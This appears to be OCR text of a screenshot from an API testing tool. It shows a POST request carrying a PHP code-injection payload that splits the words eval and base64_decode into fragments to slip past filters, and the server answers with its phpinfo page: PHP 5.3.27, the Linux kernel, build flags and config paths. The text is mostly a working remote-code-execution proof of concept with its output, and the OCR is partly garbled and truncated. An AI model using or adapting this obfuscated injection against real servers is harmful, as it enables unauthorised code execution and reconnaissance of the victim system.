 POST http cn/ 发送 保
Params Body (2) Headers Cookies Auth
none form-data x-www-form-urlencoded json xml raw binary
启用 参数名 类型 参数值
content string <php>die(assert('ev'.'a'.'l("'.'e'.'va'.'l(bas'.'e64_de'.'code(\"cGhwaW5mbygpOw==\"));;re
a string fetch
添加参数 string
Body Cookie (1) Header (15) 控制台 实际请求 状态码: 200 OK 耗时: 154 ms 大小:
Pretty Raw Preview utf8
PHP Version 5.3.27p1
System Linux iZ23tvia7zvZ 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC 2014
x86_64
Build Date Nov 12 2016 23:48:37
Configure './configure' '--prefix=/usr/local/php' '--enable-fpm' '--with-fpm-user=www' '--with-
Command fpm-group=www' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--with-openssl' '--with-zlib' '--with-curl' '--enable-ftp' '--with-gd' '--
with-jpeg-dir' '--with-png-dir' '--with-freetype-dir' '--enable-gd-native-ttf' '--enable-
mbstring' '--enable-zip' '--with-iconv=/usr/local/libiconv' '--with-
mysql=/usr/local/mysql' '--without-pear'
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path